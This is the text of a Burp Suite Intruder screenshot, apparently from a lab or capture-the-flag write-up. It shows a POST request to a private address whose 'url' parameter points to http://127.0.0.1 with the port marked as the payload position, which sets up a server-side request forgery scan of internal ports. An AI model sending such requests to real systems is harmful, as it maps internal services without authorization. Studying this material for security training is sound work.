 ? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
POST / HTTP/1.1
Host: 10.90.137.137:7676
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.90.137.137:7676/
Content-Type: application/x-www-form-urlencoded
Content-Length: 23
Connection: close
Upgrade-Insecure-Requests: 1
url=http://127.0.0.1:§80§
Add §
Clear §
Auto §
Refresh
? < + > Type a search term 0 matches Clear